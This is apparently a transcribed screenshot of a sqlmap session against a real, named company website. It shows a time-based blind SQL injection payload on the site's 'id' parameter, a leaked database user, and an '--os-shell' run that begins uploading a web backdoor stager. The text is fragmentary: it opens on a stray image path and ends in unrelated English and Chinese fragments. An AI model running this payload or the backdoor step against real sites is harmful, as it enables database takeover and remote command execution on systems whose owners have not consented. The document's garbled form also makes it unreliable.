 tsaochee_maindb@localhost
current user:    'tsaochee_maindb@localhost'
[21:07:55] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:07:55] [INFO] fetched data logged to text files under 'F:\???~1\???~1\sqlmap
\Bin\output\www.tsaochee.com.tw'
[*] shutting down at 21:07:55
[root@Hacker~]# Sqlmap sqlmap -u "http://www.tsaochee.com.tw/newsinfo.php?id=17&
catid=1" --os-shell
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:18:57
[21:18:58] [INFO] resuming back-end DBMS 'mysql'
[21:18:58] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=17) AND SLEEP(5) AND (8892=8892&catid=1
---
[21:18:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[21:18:58] [INFO] going to use a web backdoor for command prompt
[21:18:58] [INFO] fingerprinting the back-end DBMS operating system
[21:18:58] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[21:19:01] [INFO] the back-end DBMS operating system is Linux
[21:19:01] [INFO] trying to upload the file stager
I just wanna be
www.wooyun.org
半:
我只想到达